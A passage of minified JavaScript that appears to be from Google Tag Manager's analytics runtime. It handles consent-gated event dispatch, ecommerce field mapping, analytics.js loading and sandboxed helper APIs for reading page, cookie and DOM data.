h=g.next();!h.done;h=g.next()){var l=h.value;W(c,l,T(b,l))}W(c,R.C.da,a);return c},XK=function(a,b,c,d){function e(u,v){for(var x=m(l),y=x.next();!y.done;y=x.next()){var z=y.value;z.isAborted=!1;W(z,R.C.Ea,!0);W(z,R.C.ja,!0);W(z,R.C.nb,Hb());W(z,R.C.Ig,u);W(z,R.C.Jg,v)}}function f(u){for(var v={},x=0;x<l.length;v={Ra:void 0},x++)if(v.Ra=l[x],!u||u(T(v.Ra,R.C.da)))if(!(Q(433)&&Q(24)&&T(v.Ra,R.C.ja)&&T(v.Ra,R.C.da)===L.O.Ia)||T(v.Ra,R.C.ae))if(!T(v.Ra,R.C.ja)||T(v.Ra,R.C.da)===L.O.Ia||$n(r))VK(l[x]),
T(v.Ra,R.C.Ea)||v.Ra.isAborted||T(v.Ra,R.C.da)!==L.O.Ia||Q(433)&&!T(v.Ra,R.C.ae)||(Yu(v.Ra,function(){f(function(y){return y===L.O.Ia})}),Xu(v.Ra,K.m.Hf)===void 0&&t===void 0&&(t=wm(qm.aa.Dh,function(y){return function(){xm(qm.aa.Dh,t);t=void 0;$n(K.m.Z)&&(W(y.Ra,R.C.gg,!0),W(y.Ra,R.C.ja,!1),X(y.Ra,K.m.ja),f(function(z){return z===L.O.Ia}),W(y.Ra,R.C.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:wo(a,d.isGtmEvent);if(g){var h=new xF(g,b,d);W(h,R.C.da,L.O.kk);
VK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[R.C.Xb]){var n=d.eventMetadata[R.C.Xb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=WK(n[p],h);Q(223)||W(q,R.C.Ea,!1);l.push(q)}}else b===K.m.na&&(Q(24)?Q(433)||l.push(WK(L.O.Ia,h)):l.push(WK(L.O.wm,h)),l.push(WK(L.O.hk,h))),Q(433)&&Q(24)&&b!==K.m.Eb&&l.push(WK(L.O.Ia,h)),l.push(WK(L.O.La,h)),b!==K.m.Eb&&(l.push(WK(L.O.Lb,h)),l.push(WK(L.O.Ab,h)),l.push(WK(L.O.Zb,h)));var r=[K.m.X,K.m.Z],t=void 0;fo(function(){f();var u=!$n([K.m.Ka]);
if(!$n(r)||u){var v=r;u&&(v=[].concat(Aa(v),[K.m.Ka]));eo(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===L.O.Zb}):f()},v)}},r)}}};
var xL=function(a,b){if(!b.isGtmEvent){var c=N(b,K.m.Bf),d=N(b,K.m.Af),e=N(b,c);if(e===void 0){var f=void 0;uL.hasOwnProperty(c)?f=uL[c]:vL.hasOwnProperty(c)&&(f=vL[c]);f===1&&(f=wL(c));tb(f)?qz()(function(){var g,h,l,n=(l=(g=qz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},yL=function(a,b){var c=a[K.m.wd],d=b+".",e=a[K.m.wa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Rc];e=String(e).replace(/\s+/g,"").split(",");var h=qz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},CL=function(a,b,c){if(!c.isGtmEvent||!zL[a]){var d=!$n(K.m.ka),e=function(f){var g="gtm"+String(qo()),h,l=qz(),n=AL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||BL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var t,u=l==null?void 0:(t=l.getByName)==null?void 0:t.call(l,b);u&&(p=u.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&$n(K.m.ka)&&(d=!1,l(function(){var t,u,v=(t=qz())==null?void 0:(u=t.getByName)==null?void 0:u.call(t,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=pn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=pn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var t;l==null||(t=l.remove)==null||t.call(l,g)})}};eo(function(){return void e(K.m.ka)},K.m.ka);eo(function(){return void e(K.m.X)},K.m.X);eo(function(){return void e(K.m.Z)},K.m.Z);c.isGtmEvent&&(zL[a]=!0)}},DL=function(a,b){Mj()&&b&&(a[K.m.yc]=b)},ML=function(a,b,c){function d(){var S=Ea.apply(0,arguments);S[0]=x?x+"."+S[0]:""+S[0];u.apply(window,S)}function e(S){function na(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var la=c.isGtmEvent,V=la?EL(y):FL(b,c);if(V){var U={};DL(U,S);d("require","ec","ec.js",U);la&&V.gj&&d("set","&cu",V.gj);var ia=V.action;if(la||ia==="impressions")if(na("ec:addImpression",V.yn),!la)return;if(ia==="promo_click"||ia==="promo_view"||la&&V.Cg){var ta=V.Cg;na("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){la?d("ec:setAction",ia,V.ac):d("ec:setAction",ia);return}if(!la)return}ia!=="promo_view"&&ia!=="impressions"&&(na("ec:addProduct",V.Ud),d("ec:setAction",
ia,V.ac))}}function f(S){if(S){var na={};if(td(S))for(var la in GL)GL.hasOwnProperty(la)&&HL(GL[la],la,S[la],na);DL(na,E);d("require","linkid",na)}}function g(){var S=N(c,K.m.kp);if(S){var na=D(19);d("require",S,{dataLayer:na});d("require","render")}}function h(){var S=N(c,K.m.se);u(function(){if(!c.isGtmEvent&&td(S)){var na=y.fieldsToSend,la,V,U=(la=v())==null?void 0:(V=la.getByName)==null?void 0:V.call(la,x),ia;for(ia in S)if(S[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
U)==null?void 0:ta.get(wL(S[ia]));IL(na,ia,pa)}}})}function l(S,na,la){la&&(na=String(na));y.fieldsToSend[S]=na}function n(){if(y.displayfeatures){var S="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:S})}}var p=a,q=wo(a),r=c.eventMetadata[R.C.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Rk&&(Km=!0,b===K.m.na?Qm(c,a):(c.eventMetadata[R.C.Ic]||(Nm[a]=!0),DA(c.eventMetadata[R.C.Ua])));var t,u=c.isGtmEvent?tz(N(c,"gaFunctionName")):tz();if(sb(u)){var v=qz,
x;x=c.isGtmEvent?N(c,"name")||N(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=AL(x,b,c);!c.isGtmEvent&&BL(x,y.createOnlyFields)&&(u(function(){var S,na;v()&&((S=v())==null||(na=S.remove)==null||na.call(S,x))}),JL[x]=!1);u("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.yc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.yc]||z){var C=Kj(c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc],"/analytics.js");C&&(t=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.yc]:y.createOnlyFields[K.m.yc];
if(E){var H=c.isGtmEvent?y.fieldsToSet[K.m.eh]:y.createOnlyFields[K.m.eh];H&&!JL[x]&&(JL[x]=!0,u(vz(x,H)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.eb];I&&I[K.m.wa]&&yL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var M={};DL(M,E);d("require","linkid","linkid.js",M)}CL(p,x,c)}if(b===K.m.uc)if(c.isGtmEvent){n();if(y.remarketingLists){var fa="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:fa})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&sz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.na?(g(),kJ(p,c),N(c,K.m.Ib)&&(tu(["aw","dc"]),sz(x+".")),vu(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),CL(p,x,c)):b===K.m.Eb?xL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Cb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||KL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Cb(y.value))),d("send",y.fieldsToSend));var ba=t&&!c.eventMetadata[R.C.Tm];if(!LL&&(!c.isGtmEvent||ba)){LL=!0;var P=function(){c.onFailure()};Oc(t||"https://www.google-analytics.com/analytics.js",function(){var S;((S=v())==null?0:S.loaded)||P()},P)}}else Vc(c.onFailure)}},NL=function(a,b,c,d){fo(function(){ML(a,b,d)},[K.m.ka,K.m.X])},BL=function(a,b){var c=OL[a];OL[a]=ud(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},FL=function(a,b){function c(u){return{id:d(K.m.Ca),affiliation:d(K.m.Qk),revenue:d(K.m.Da),tax:d(K.m.Sk),shipping:d(K.m.sd),coupon:d(K.m.Rk),list:d(K.m.ki)||d(K.m.wf)||u}}for(var d=function(u){return N(b,u)},e=d(K.m.qa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ki]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(td(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&IL(n,p,n[h[p]])}var q=null,r=d(K.m.Uo);if(a===K.m.Db||a===K.m.ie)q={action:a,ac:c(),Ud:PL(e)};else if(a===K.m.ee)q={action:"add",ac:c(),Ud:PL(e)};else if(a===K.m.fe)q={action:"remove",ac:c(),Ud:PL(e)};else if(a===K.m.sc)q={action:"detail",ac:c(f),Ud:PL(e)};else if(a===K.m.qc)q={action:"impressions",yn:PL(e)};else if(a===K.m.rc)q={action:"promo_view",Cg:PL(r)||PL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Jc)q={action:"promo_click",Cg:PL(r)||PL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",ac:{list:d(K.m.ki)||d(K.m.wf)||f},Ud:PL(e)};else if(a===K.m.kd||a==="checkout_progress"){var t={step:a===K.m.kd?1:d(K.m.ji),option:d(K.m.Yg)};q={action:"checkout",Ud:PL(e),ac:ud(c(),t)}}else a==="set_checkout_option"&&(q={action:"checkout_option",ac:{step:d(K.m.ji),option:d(K.m.Yg)}});q&&(q.gj=d(K.m.kb));return q},EL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.gj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.yn=b.translateIfKeyEquals==="impressions"?PL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?PL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?PL(g):g;c.ac=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Ud=b.translateIfKeyEquals===
"products"?PL(l):l;c.ac=b[h].actionField;break}return Object.keys(c).length?c:null},PL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=ud(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<QL.length;l++)e[QL[l]]!==void 0&&(h&&(h+="/"),h+=e[QL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&td(a[d])&&c.push(b(a[d]));return c.length?c:void 0},AL=function(a,b,c){var d=function(P){return N(c,P)},e={},f={},g={},h={},l=RL(d(K.m.ap));!c.isGtmEvent&&l&&IL(f,"exp",l);g["&gtm"]=Hp({Sa:c.eventMetadata[R.C.Ua],
Hh:!0,mc:!!c.eventMetadata[R.C.ob]});c.isGtmEvent||(g._no_slc=!0);bm()&&(h._cs=SL);var n=d(K.m.se);if(!c.isGtmEvent&&td(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&IL(f,p,q)}for(var r=!c.isGtmEvent,t=hp(c),u=0;u<t.length;++u){var v=t[u];if(c.isGtmEvent){var x=d(v);TL.hasOwnProperty(v)?e[v]=x:UL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ha?y=d(v):y=c.getMergedValues(v);if(VL.hasOwnProperty(v))HL(VL[v],v,
y,e);else if(WL.hasOwnProperty(v))HL(WL[v],v,y,g);else if(vL.hasOwnProperty(v))HL(vL[v],v,y,f);else if(uL.hasOwnProperty(v))HL(uL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))HL(1,v,y,f);else if(v===K.m.Ha){var z=Tb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.na?C=Tb(c.getMergedValues(v),"."):(C=Tb(c.getMergedValues(v,1),"."),E=Tb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.cb&&t.indexOf(K.m.od)<0&&(h.cookieName=String(y)+"_ga");XL[v]&&
(c.J.hasOwnProperty(v)||b===K.m.na&&c.D.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Qg)!==!1&&d(K.m.wc)!==!1&&II()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=cr(c);!c.isGtmEvent&&d(K.m.Ib)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var H=g.hitCallback;g.hitCallback=function(){sb(H)&&H();c.onSuccess()}}else{IL(h,"cookieDomain","auto");IL(g,"forceSSL",!0);IL(e,"eventCategory",YL(b));ZL[b]&&IL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
IL(e,"eventLabel",d(K.m.ml)):b==="search"||b==="view_search_results"?IL(e,"eventLabel",d(K.m.tp)):b==="select_content"&&IL(e,"eventLabel",d(K.m.Ro));var I=e[K.m.eb]||{},M=I[K.m.Ff];M||M!=0&&I[K.m.wa]?h.allowLinker=!0:M===!1&&IL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}dr()&&(g["&gcs"]=er());g["&gcd"]=ir(c);bm()&&($n(K.m.ka)||(h.storage="none"),$n([K.m.X,K.m.Z])||(g.allowAdFeatures=!1,h.storeGac=!1));lr()&&(g["&dma_cps"]=jr());g["&dma"]=kr();Hq(Pq())&&(g["&tcfd"]=mr());Ck()&&(g["&tag_exp"]=
Ck());var fa=Nj(c)||d(K.m.yc),ba=d(K.m.eh);fa&&(c.isGtmEvent||(h[K.m.yc]=fa),h._cd2l=!0);ba&&!c.isGtmEvent&&(h[K.m.eh]=ba);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},SL=function(a){return $n(a)},RL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},IL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},YL=function(a){var b="general";
$L[a]?b="ecommerce":aM[a]?b="engagement":a==="exception"&&(b="error");return b},wL=function(a){return a&&tb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},HL=function(a,b,c,d){if(c!==void 0)if(bM[b]&&(c=Db(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[wL(b)]=c;else if(tb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},LL=!1,JL={},zL={},cM={},XL=(cM[K.m.Tb]=1,cM[K.m.wc]=1,cM[K.m.Gb]=1,cM[K.m.xb]=1,cM[K.m.Vb]=1,cM[K.m.od]=1,cM[K.m.xc]=1,cM[K.m.cb]=
1,cM[K.m.pd]=1,cM[K.m.ol]=1,cM[K.m.ya]=1,cM[K.m.Gf]=1,cM[K.m.Ya]=1,cM[K.m.Hb]=1,cM),dM={},uL=(dM.client_storage="storage",dM.sample_rate=1,dM.site_speed_sample_rate=1,dM.store_gac=1,dM.use_amp_client_id=1,dM[K.m.Ub]=1,dM[K.m.wb]="storeGac",dM[K.m.Gb]=1,dM[K.m.xb]=1,dM[K.m.Vb]=1,dM[K.m.od]=1,dM[K.m.xc]=1,dM[K.m.pd]=1,dM),eM={},UL=(eM._cs=1,eM._useUp=1,eM.allowAnchor=1,eM.allowLinker=1,eM.alwaysSendReferrer=1,eM.clientId=1,eM.cookieDomain=1,eM.cookieExpires=1,eM.cookieFlags=1,eM.cookieName=1,eM.cookiePath=
1,eM.cookieUpdate=1,eM.legacyCookieDomain=1,eM.legacyHistoryImport=1,eM.name=1,eM.sampleRate=1,eM.siteSpeedSampleRate=1,eM.storage=1,eM.storeGac=1,eM.useAmpClientId=1,eM._cd2l=1,eM),WL={anonymize_ip:1},fM={},vL=(fM.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},fM.app_id=1,fM.app_installer_id=1,fM.app_name=1,fM.app_version=1,fM.description="exDescription",fM.fatal="exFatal",fM.language=1,fM.page_hostname=
"hostname",fM.transport_type="transport",fM[K.m.kb]="currencyCode",fM[K.m.kh]=1,fM[K.m.ya]="location",fM[K.m.Gf]="page",fM[K.m.Ya]="referrer",fM[K.m.Hb]="title",fM[K.m.ri]=1,fM[K.m.Pa]=1,fM),gM={},VL=(gM.content_id=1,gM.event_action=1,gM.event_category=1,gM.event_label=1,gM.link_attribution=1,gM.name=1,gM[K.m.eb]=1,gM[K.m.ml]=1,gM[K.m.xd]=1,gM[K.m.Da]=1,gM),TL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},QL=["item_category","item_category2","item_category3","item_category4","item_category5"],hM={},GL=(hM.levels=1,hM[K.m.xb]="duration",hM[K.m.od]=1,hM),iM={},bM=(iM.anonymize_ip=1,iM.fatal=1,iM.send_page_view=1,iM.store_gac=1,iM.use_amp_client_id=1,iM[K.m.wb]=1,iM[K.m.kh]=1,iM),jM={},KL=(jM.checkout_progress=1,jM.select_content=1,jM.set_checkout_option=1,jM[K.m.ee]=1,jM[K.m.fe]=1,jM[K.m.kd]=1,jM[K.m.he]=1,
jM[K.m.qc]=1,jM[K.m.Jc]=1,jM[K.m.rc]=1,jM[K.m.Db]=1,jM[K.m.ie]=1,jM[K.m.sc]=1,jM),kM={},$L=(kM.checkout_progress=1,kM.set_checkout_option=1,kM[K.m.Fk]=1,kM[K.m.Gk]=1,kM[K.m.ee]=1,kM[K.m.fe]=1,kM[K.m.Hk]=1,kM[K.m.kd]=1,kM[K.m.Db]=1,kM[K.m.ie]=1,kM[K.m.Ik]=1,kM),lM={},aM=(lM.generate_lead=1,lM.login=1,lM.search=1,lM.select_content=1,lM.share=1,lM.sign_up=1,lM.view_search_results=1,lM[K.m.he]=1,lM[K.m.qc]=1,lM[K.m.Jc]=1,lM[K.m.rc]=1,lM[K.m.sc]=1,lM),mM={},ZL=(mM.view_search_results=1,mM[K.m.qc]=1,mM[K.m.rc]=
1,mM[K.m.sc]=1,mM),OL={};function nM(a,b,c,d){}nM.K="internal.executeEventProcessor";function oM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.M,1)}oM.K="internal.executeJavascriptString";function pM(a){var b;return b};function qM(a){var b="";return b}qM.K="internal.generateClientId";function rM(a){var b={};return Id(b)}rM.K="internal.getAdsCookieWritingOptions";function sM(a,b){var c=!1;return c}sM.K="internal.getAllowAdPersonalization";function tM(){var a;return a}tM.K="internal.getAndResetEventUsage";function uM(a,b){b=b===void 0?!0:b;var c;return c}uM.K="internal.getAuid";function vM(){var a=new db;J(this,"read_container_data"),a.set("containerId",Eg),a.set("version",Gg),a.set("environmentName",Fg),a.set("debugMode",Hg),a.set("previewMode",Ig.Xn),a.set("environmentMode",Ig.Kq),a.set("firstPartyServing",Lj()),a.set("containerUrl",Fc),a.Va();return a}vM.publicName="getContainerVersion";function wM(a,b){b=b===void 0?!0:b;var c;return c}wM.publicName="getCookieValues";function xM(){var a="";return a}xM.K="internal.getCorePlatformServicesParam";function yM(){return Ym()}yM.K="internal.getCountryCode";function zM(){var a=[];a=bk();return Id(a)}zM.K="internal.getDestinationIds";function AM(a){var b=new db;return b}AM.K="internal.getDeveloperIds";function BM(a){var b;return b}BM.K="internal.getEcsidCookieValue";function CM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Wc(d,b);return c}CM.K="internal.getElementAttribute";function DM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}DM.K="internal.getElementById";function EM(a){var b="";if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Xc(c);return b}EM.K="internal.getElementInnerText";function FM(a){var b=null;return b}FM.K="internal.getElementParent";function GM(a){var b=null;return b}GM.K="internal.getElementPreviousSibling";function HM(a,b){var c=null;if(!yh(a)||!zh(b))throw G(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}HM.K="internal.getElementProperty";function IM(a){var b;if(!yh(a))throw G(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Wc(c,"value")||"";return b}IM.K="internal.getElementValue";function JM(a){var b=0;return b}JM.K="internal.getElementVisibilityRatio";function KM(a){var b=null;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=PF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}KM.K="internal.getElementsByCssSelector";
function LM(a){var b;if(!zh(a))throw G(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=bD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),t=0;t<r.length;t++){for(var u=r[t].split("."),v=0;v<u.length;v++)n.push(u[v]),v!==u.length-1&&n.push(l);t!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var H=m(x),I=H.next();!I.done;I=H.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.M,1);return b}LM.K="internal.getEventData";function MM(a){var b=null;return b}MM.K="internal.getFirstElementByCssSelector";var NM={};NM.disableUserDataWithoutCcd=Q(223);function OM(){return Id(NM)}OM.K="internal.getFlags";function PM(){return Sm["8"]||""}PM.K="internal.getGeoCurrencyCode";function QM(){var a;return a}QM.K="internal.getGsaExperimentId";function RM(){return new Fd(hC)}RM.K="internal.getHtmlId";function SM(a){var b;return b}SM.K="internal.getIframingState";function TM(a,b){var c={};return Id(c)}TM.K="internal.getLinkerValueFromLocation";function UM(){var a=new db;return a}UM.K="internal.getPrivacyStrings";function VM(a,b){var c;return c}VM.K="internal.getProductSettingsParameter";function WM(a,b){var c;return c}WM.publicName="getQueryParameters";function XM(a,b){var c;return c}XM.publicName="getReferrerQueryParameters";function YM(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=yj(Cj(A.referrer),a);return b}YM.publicName="getReferrerUrl";function ZM(){return Zm()}ZM.K="internal.getRegionCode";function $M(a,b){var c;return c}$M.K="internal.getRemoteConfigParameter";function aN(a,b){var c=null;
return c}aN.K="internal.getScopedElementsByCssSelector";function bN(){var a=new db;a.set("width",0);a.set("height",0);return a}bN.K="internal.getScreenDimensions";function cN(){var a="";return a}cN.K="internal.getTopSameDomainUrl";function dN(){var a="";return a}dN.K="internal.getTopWindowUrl";function eN(a){var b="";if(!Ah(a))throw G(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=wj(Cj(w.location.href),a);return b}eN.publicName="getUrl";function fN(){J(this,"get_user_agent");return Cc.userAgent}fN.K="internal.getUserAgent";function gN(){var a;return a?Id(hK(a)):a}gN.K="internal.getUserAgentClientHints";function jN(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function kN(a,b){var c=jN();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function MN(a){(MI(a)||Hj())&&X(a,K.m.Fl,Zm()||Ym());!MI(a)&&Hj()&&X(a,K.m.Fi,"::")}function NN(a){Hj()&&(MI(a)||bn()||X(a,K.m.kl,!0))};var hO={AW:qm.aa.bo,G:qm.aa.Ep,DC:qm.aa.yp};function iO(a){var b=cw(a);return""+Yh(b.map(function(c){return c.value}).join("!"))}function jO(a){var b=wo(a);return b&&hO[b.prefix]}function kO(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function XO(a){a.copyToHitData(K.m.Pa);if(Q(411)){var b=Xu(a,K.m.Cc);b&&(vp(b),X(a,K.m.Cc,b))}else a.copyToHitData(K.m.Cc)};var ZO=function(a){for(var b={},c=String(YO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var $O=window,YO=document,aP=function(a){var b=$O._gaUserPrefs;if(b&&b.ioo&&b.ioo()||YO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&$O["ga-disable-"+a]===!0)return!0;try{var c=$O.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=ZO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return YO.getElementById("__gaOptOutExtension")?!0:!1};var cP="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function dP(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=uj(c,!0),g=m(cP),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function oP(a){if(!Q(411)){Ab(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Cc]||{};Ab(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function OP(a){}function PP(a){var b=function(){};return b}
